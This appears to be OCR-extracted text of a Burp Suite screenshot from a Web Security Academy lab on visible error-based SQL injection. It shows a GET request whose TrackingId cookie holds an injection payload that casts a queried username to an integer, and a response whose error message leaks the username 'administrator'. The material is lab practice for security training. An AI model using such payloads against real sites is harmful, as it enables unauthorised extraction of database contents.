 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0afb001604a96b8e81b30cb300ad0013.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--;
session=wu2DA4Jfs4ftdFEQQLxRLUxKpNH2WyOM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb001604a96b8e81b30cb300ad0013.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"